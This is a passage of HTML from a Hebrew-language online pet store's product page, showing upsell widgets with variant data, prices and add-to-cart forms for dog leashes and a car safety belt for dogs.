FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/7958f43a-c387-4716-9b85-43612b1aabb4.jpg?v=1693723774","variant_ids":[49233589436733]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - כחול","public_title":"כחול","options":["כחול"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766378172733,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/7958f43a-c387-4716-9b85-43612b1aabb4.jpg?v=1693723774"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233589469501,"title":"ורוד","option1":"ורוד","option2":null,"option3":null,"sku":"1.5m * 10mm leash pink","requires_shipping":true,"taxable":true,"featured_image":{"id":42376600977725,"product_id":9602151481661,"position":3,"created_at":"2023-09-03T09:49:27+03:00","updated_at":"2023-09-03T09:49:27+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/ee77218e-c477-46ee-9cd4-b20acdc68797.jpg?v=1693723767","variant_ids":[49233589469501]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - ורוד","public_title":"ורוד","options":["ורוד"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766376075581,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/ee77218e-c477-46ee-9cd4-b20acdc68797.jpg?v=1693723767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233589502269,"title":"סגול","option1":"סגול","option2":null,"option3":null,"sku":"1.5m * 10mm leash purple","requires_shipping":true,"taxable":true,"featured_image":{"id":42376601764157,"product_id":9602151481661,"position":6,"created_at":"2023-09-03T09:49:32+03:00","updated_at":"2023-09-03T09:49:32+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/7581e33e-3bd4-4cb1-b074-e5e443061c8a.jpg?v=1693723772","variant_ids":[49233589502269]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - סגול","public_title":"סגול","options":["סגול"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766377124157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/7581e33e-3bd4-4cb1-b074-e5e443061c8a.jpg?v=1693723772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233589535037,"title":"כתום","option1":"כתום","option2":null,"option3":null,"sku":"1.5m * 10mm leash orange","requires_shipping":true,"taxable":true,"featured_image":{"id":42376601567549,"product_id":9602151481661,"position":5,"created_at":"2023-09-03T09:49:31+03:00","updated_at":"2023-09-03T09:49:31+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/a0f1a789-e297-4e61-9325-71a4517685e0.jpg?v=1693723771","variant_ids":[49233589535037]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - כתום","public_title":"כתום","options":["כתום"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766376960317,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/a0f1a789-e297-4e61-9325-71a4517685e0.jpg?v=1693723771"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233589567805,"title":"ירוק","option1":"ירוק","option2":null,"option3":null,"sku":"1.5m * 10mm leash green","requires_shipping":true,"taxable":true,"featured_image":{"id":42376601043261,"product_id":9602151481661,"position":4,"created_at":"2023-09-03T09:49:29+03:00","updated_at":"2023-09-03T09:49:29+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/f7f46edf-a56e-4c37-be08-3d7e907f1d45.jpg?v=1693723769","variant_ids":[49233589567805]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - ירוק","public_title":"ירוק","options":["ירוק"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766376173885,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/f7f46edf-a56e-4c37-be08-3d7e907f1d45.jpg?v=1693723769"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>79.00 ש"ח</span>
                    <span class='compare-price'>119.99 ש"ח</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_3Lcfyq1"
                  id="DisplayedSubmitBtn-template--23862176842045__main-product_upsell_3Lcfyq-0"
                  
                >
                  <span><strong>הוספה</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--23862176842045__main-product_upsell_3Lcfyq-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_3Lcfyq1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49233589371197">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9602151481661" /><input type="hidden" name="section-id" value="template--23862176842045__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--23862176842045__main upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="®walky-רצועה-נמתחת-ובטיחותית-לכלבים-הנחת-חבילה"
            data-toggle="false"
            data-id="49233637179709"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//fourpawtreats.com/cdn/shop/files/0-main-laisse-retractable-pour-chien-accessoire-en-nylon-longueur-3m5m-accessoire-pour-chiot-marche-course-accessoire-pour-animaux-de-compagnie.png?v=1693723809&width=500"
                      alt="®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/%C2%AEwalky-%D7%A8%D7%A6%D7%95%D7%A2%D7%94-%D7%A0%D7%9E%D7%AA%D7%97%D7%AA-%D7%95%D7%91%D7%98%D7%99%D7%97%D7%95%D7%AA%D7%99%D7%AA-%D7%9C%D7%9B%D7%9C%D7%91%D7%99%D7%9D-%D7%94%D7%A0%D7%97%D7%AA-%D7%97%D7%91%D7%99%D7%9C%D7%94'>
                      ®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה
                    </a>
                  </h3>
                  
                </div><p class="upsell__desc">
                    רצועה נמתחת מקצועית, <strong>מתאימה במיוחד לכלבים קטנים ובינוניים</strong>
                  </p>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-background-2 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[אורך רצועה]">
                            
<option value="3 מטר" class="">
                                3 מטר
                              </option>
                            
<option value="5 מטר" class="">
                                5 מטר
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-1 accent-color-background-2 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[צבע]">
                            
<option value="לבן" class="">
                                לבן
                              </option>
                            
<option value="ירוק" class="">
                                ירוק
                              </option>
                            
<option value="כחול" class="">
                                כחול
                              </option>
                            
<option value="אדום" class="">
                                אדום
                              </option>
                            
<option value="ורוד" class="">
                                ורוד
                              </option>
                            
<option value="צהוב" class="">
                                צהוב
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":49233637179709,"title":"3 מטר \/ לבן","option1":"3 מטר","option2":"לבן","option3":null,"sku":"3 meter leash \/ white","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607269181,"product_id":9602162950461,"position":1,"created_at":"2023-09-03T09:50:09+03:00","updated_at":"2023-09-03T09:50:09+03:00","alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","width":1000,"height":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/0-main-laisse-retractable-pour-chien-accessoire-en-nylon-longueur-3m5m-accessoire-pour-chiot-marche-course-accessoire-pour-animaux-de-compagnie.png?v=1693723809","variant_ids":[49233637179709,49233637376317]},"available":true,"name":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - 3 מטר \/ לבן","public_title":"3 מטר \/ לבן","options":["3 מטר","לבן"],"price":9900,"weight":0,"compare_at_price":14499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","id":34766382399805,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/0-main-laisse-retractable-pour-chien-accessoire-en-nylon-longueur-3m5m-accessoire-pour-chiot-marche-course-accessoire-pour-animaux-de-compagnie.png?v=1693723809"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233637212477,"title":"3 מטר \/ ירוק","option1":"3 מטר","option2":"ירוק","option3":null,"sku":"3 meter leash \/ green","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607826237,"product_id":9602162950461,"position":6,"created_at":"2023-09-03T09:50:18+03:00","updated_at":"2023-09-03T09:50:18+03:00","alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2-main-laisse-retractable-pour-chien-accessoire-en-nylon-longueur-3m5m-accessoire-pour-chiot-marche-course-accessoire-pour-animaux-de-compagnie.png?v=1693723818","variant_ids":[49233637212477,49233637409085]},"available":true,"name":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - 3 מטר \/ ירוק","public_title":"3 מטר \/ ירוק","options":["3 מטר","ירוק"],"price":9900,"weight":0,"compare_at_price":14499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","id":34766382924093,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2-main-laisse-retractable-pour-chien-accessoire-en-nylon-longueur-3m5m-accessoire-pour-chiot-marche-course-accessoire-pour-animaux-de-compagnie.png?v=1693723818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233637245245,"title":"3 מטר \/ כחול","option1":"3 מטר","option2":"כחול","option3":null,"sku":"3 meter leash \/ blue","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607367485,"product_id":9602162950461,"position":2,"created_at":"2023-09-03T09:50:10+03:00","updated_at":"2023-09-03T09:50:10+03:00","alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","width":1000,"height":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/8cb6732a-87af-4456-a459-76c8ebe282dc.jpg?v=1693723810","variant_ids":[49233637245245,49233637441853]},"available":true,"name":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - 3 מטר \/ כחול","public_title":"3 מטר \/ כחול","options":["3 מטר","כחול"],"price":9900,"weight":0,"compare_at_price":14499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","id":34766382498109,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/8cb6732a-87af-4456-a459-76c8ebe282dc.jpg?v=1693723810"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233637278013,"title":"3 מטר \/ אדום","option1":"3 מטר","option2":"אדום","option3":null,"sku":"3 meter leash \/ red","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607596861,"product_id":9602162950461,"position":4,"created_at":"2023-09-03T09:50:13+03:00","updated_at":"2023-09-03T09:50:13+03:00","alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","width":1000,"height":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/f86c9d62-bf11-46ac-9b41-a23f77724823.jpg?v=1693723813","variant_ids":[49233637278013,49233637474621]},"available":true,"name":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - 3 מטר \/ אדום","public_title":"3 מטר \/ אדום","options":["3 מטר","אדום"],"price":9900,"weight":0,"compare_at_price":14499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","id":34766382694717,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/f86c9d62-bf11-46ac-9b41-a23f77724823.jpg?v=1693723813"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233637310781,"title":"3 מטר \/ ורוד","option1":"3 מטר","option2":"ורוד","option3":null,"sku":"3 meter leash \/ pink","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607891773,"product_id":9602162950461,"position":7,"created_at":"2023-09-03T09:50:19+03:00","updated_at":"2023-09-03T09:50:19+03:00","alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/f61b1c5e-d6bc-479b-b1d0-4f6e7f9fdc5a.jpg?v=1693723819","variant_ids":[49233637310781,49233637507389]},"available":true,"name":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - 3 מטר \/ ורוד","public_title":"3 מטר \/ ורוד","options":["3 מטר","ורוד"],"price":9900,"weight":0,"compare_at_price":14499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","id":34766383022397,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/f61b1c5e-d6bc-479b-b1d0-4f6e7f9fdc5a.jpg?v=1693723819"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233637343549,"title":"3 מטר \/ צהוב","option1":"3 מטר","option2":"צהוב","option3":null,"sku":"3 meter leash \/ yellow","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607498557,"product_id":9602162950461,"position":3,"created_at":"2023-09-03T09:50:12+03:00","updated_at":"2023-09-03T09:50:12+03:00","alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","width":1000,"height":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/a392d958-28fb-4a61-801a-3f8a308d5b6d.jpg?v=1693723812","variant_ids":[49233637343549,49233637540157]},"available":true,"name":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - 3 מטר \/ צהוב","public_title":"3 מטר \/ צהוב","options":["3 מטר","צהוב"],"price":9900,"weight":0,"compare_at_price":14499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","id":34766382596413,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/a392d958-28fb-4a61-801a-3f8a308d5b6d.jpg?v=1693723812"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233637376317,"title":"5 מטר \/ לבן","option1":"5 מטר","option2":"לבן","option3":null,"sku":"3 meter leash \/ yellow","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607269181,"product_id":9602162950461,"position":1,"created_at":"2023-09-03T09:50:09+03:00","updated_at":"2023-09-03T09:50:09+03:00","alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","width":1000,"height":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/0-main-laisse-retractable-pour-chien-accessoire-en-nylon-longueur-3m5m-accessoire-pour-chiot-marche-course-accessoire-pour-animaux-de-compagnie.png?v=1693723809","variant_ids":[49233637179709,49233637376317]},"available":true,"name":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - 5 מטר \/ לבן","public_title":"5 מטר \/ לבן","options":["5 מטר","לבן"],"price":10900,"weight":0,"compare_at_price":15999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","id":34766382399805,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/0-main-laisse-retractable-pour-chien-accessoire-en-nylon-longueur-3m5m-accessoire-pour-chiot-marche-course-accessoire-pour-animaux-de-compagnie.png?v=1693723809"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233637409085,"title":"5 מטר \/ ירוק","option1":"5 מטר","option2":"ירוק","option3":null,"sku":"3 meter leash \/ green","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607826237,"product_id":9602162950461,"position":6,"created_at":"2023-09-03T09:50:18+03:00","updated_at":"2023-09-03T09:50:18+03:00","alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2-main-laisse-retractable-pour-chien-accessoire-en-nylon-longueur-3m5m-accessoire-pour-chiot-marche-course-accessoire-pour-animaux-de-compagnie.png?v=1693723818","variant_ids":[49233637212477,49233637409085]},"available":true,"name":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - 5 מטר \/ ירוק","public_title":"5 מטר \/ ירוק","options":["5 מטר","ירוק"],"price":10900,"weight":0,"compare_at_price":15999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","id":34766382924093,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2-main-laisse-retractable-pour-chien-accessoire-en-nylon-longueur-3m5m-accessoire-pour-chiot-marche-course-accessoire-pour-animaux-de-compagnie.png?v=1693723818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233637441853,"title":"5 מטר \/ כחול","option1":"5 מטר","option2":"כחול","option3":null,"sku":"5 meter leash \/ blue","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607367485,"product_id":9602162950461,"position":2,"created_at":"2023-09-03T09:50:10+03:00","updated_at":"2023-09-03T09:50:10+03:00","alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","width":1000,"height":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/8cb6732a-87af-4456-a459-76c8ebe282dc.jpg?v=1693723810","variant_ids":[49233637245245,49233637441853]},"available":true,"name":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - 5 מטר \/ כחול","public_title":"5 מטר \/ כחול","options":["5 מטר","כחול"],"price":10900,"weight":0,"compare_at_price":15999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","id":34766382498109,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/8cb6732a-87af-4456-a459-76c8ebe282dc.jpg?v=1693723810"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233637474621,"title":"5 מטר \/ אדום","option1":"5 מטר","option2":"אדום","option3":null,"sku":"5 meter leash \/ red","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607596861,"product_id":9602162950461,"position":4,"created_at":"2023-09-03T09:50:13+03:00","updated_at":"2023-09-03T09:50:13+03:00","alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","width":1000,"height":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/f86c9d62-bf11-46ac-9b41-a23f77724823.jpg?v=1693723813","variant_ids":[49233637278013,49233637474621]},"available":true,"name":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - 5 מטר \/ אדום","public_title":"5 מטר \/ אדום","options":["5 מטר","אדום"],"price":10900,"weight":0,"compare_at_price":15999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","id":34766382694717,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/f86c9d62-bf11-46ac-9b41-a23f77724823.jpg?v=1693723813"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233637507389,"title":"5 מטר \/ ורוד","option1":"5 מטר","option2":"ורוד","option3":null,"sku":"5 meter leash \/ pink","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607891773,"product_id":9602162950461,"position":7,"created_at":"2023-09-03T09:50:19+03:00","updated_at":"2023-09-03T09:50:19+03:00","alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/f61b1c5e-d6bc-479b-b1d0-4f6e7f9fdc5a.jpg?v=1693723819","variant_ids":[49233637310781,49233637507389]},"available":true,"name":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - 5 מטר \/ ורוד","public_title":"5 מטר \/ ורוד","options":["5 מטר","ורוד"],"price":10900,"weight":0,"compare_at_price":15999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","id":34766383022397,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/f61b1c5e-d6bc-479b-b1d0-4f6e7f9fdc5a.jpg?v=1693723819"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233637540157,"title":"5 מטר \/ צהוב","option1":"5 מטר","option2":"צהוב","option3":null,"sku":"5 meter leash \/ yellow","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607498557,"product_id":9602162950461,"position":3,"created_at":"2023-09-03T09:50:12+03:00","updated_at":"2023-09-03T09:50:12+03:00","alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","width":1000,"height":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/a392d958-28fb-4a61-801a-3f8a308d5b6d.jpg?v=1693723812","variant_ids":[49233637343549,49233637540157]},"available":true,"name":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - 5 מטר \/ צהוב","public_title":"5 מטר \/ צהוב","options":["5 מטר","צהוב"],"price":10900,"weight":0,"compare_at_price":15999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®Walky | רצועה נמתחת ובטיחותית לכלבים - הנחת חבילה - FourPawTreats","id":34766382596413,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/a392d958-28fb-4a61-801a-3f8a308d5b6d.jpg?v=1693723812"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>99.00 ש"ח</span>
                    <span class='compare-price'>144.99 ש"ח</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_3Lcfyq2"
                  id="DisplayedSubmitBtn-template--23862176842045__main-product_upsell_3Lcfyq-1"
                  
                >
                  <span><strong>הוספה</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--23862176842045__main-product_upsell_3Lcfyq-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_3Lcfyq2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49233637179709">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9602162950461" /><input type="hidden" name="section-id" value="template--23862176842045__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--23862176842045__main upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="®c-belty-חגורת-בטיחות-לכלב-לרכב"
            data-toggle="false"
            data-id="46645411610941"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//fourpawtreats.com/cdn/shop/files/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-shkhvr-481162.jpg?v=1723588900&width=500"
                      alt="®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/%C2%AEc-belty-%D7%97%D7%92%D7%95%D7%A8%D7%AA-%D7%91%D7%98%D7%99%D7%97%D7%95%D7%AA-%D7%9C%D7%9B%D7%9C%D7%91-%D7%9C%D7%A8%D7%9B%D7%91'>
                      ®SafeBelt | חגורת בטיחות לכלב לרכב
                    </a>
                  </h3>
                  
                </div><p class="upsell__desc">
                    מתחברת למושב של הרכב ולרתמה, <strong>מוצר חובה לכל בעל כלב</strong>
                  </p>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-background-2 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[צבע]">
                            
<option value="שחור" class="">
                                שחור
                              </option>
                            
<option value="ירוק" class="">
                                ירוק
                              </option>
                            
<option value="אפור" class="">
                                אפור
                              </option>
                            
<option value="ורוד" class="">
                                ורוד
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
